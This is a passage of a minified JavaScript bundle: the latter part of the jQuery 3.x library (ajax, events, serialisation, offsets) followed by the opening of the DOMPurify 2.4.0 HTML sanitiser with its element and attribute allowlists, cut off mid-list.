null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
/*! @license DOMPurify 2.4.0 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/2.4.0/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,o,a){return r=n()?Reflect.construct:function(e,n,r){var o=[null];o.push.apply(o,n);var a=new(Function.bind.apply(e,o));return r&&t(a,r.prototype),a},r.apply(null,arguments)}function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var i=Object.hasOwnProperty,l=Object.setPrototypeOf,c=Object.isFrozen,u=Object.getPrototypeOf,s=Object.getOwnPropertyDescriptor,m=Object.freeze,f=Object.seal,p=Object.create,d="undefined"!=typeof Reflect&&Reflect,h=d.apply,g=d.construct;h||(h=function(e,t,n){return e.apply(t,n)}),m||(m=function(e){return e}),f||(f=function(e){return e}),g||(g=function(e,t){return r(e,o(t))});var y,b=_(Array.prototype.forEach),v=_(Array.prototype.pop),T=_(Array.prototype.push),N=_(String.prototype.toLowerCase),A=_(String.prototype.match),E=_(String.prototype.replace),w=_(String.prototype.indexOf),x=_(String.prototype.trim),S=_(RegExp.prototype.test),k=(y=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return g(y,t)});function _(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return h(e,t,r)}}function O(e,t,n){n=n||N,l&&l(e,null);for(var r=t.length;r--;){var o=t[r];if("string"==typeof o){var a=n(o);a!==o&&(c(t)||(t[r]=a),o=a)}e[o]=!0}return e}function D(e){var t,n=p(null);for(t in e)h(i,e,[t])&&(n[t]=e[t]);return n}function R(e,t){for(;null!==e;){var n=s(e,t);if(n){if(n.get)return _(n.get);if("function"==typeof n.value)return _(n.value)}e=u(e)}return function(e){return console.warn("fallback value for",e),null}}var M=m(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),L=m(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),C=m(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=m(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=m(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),H=m(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=m(["#text"]),z=m(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),j=m(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffs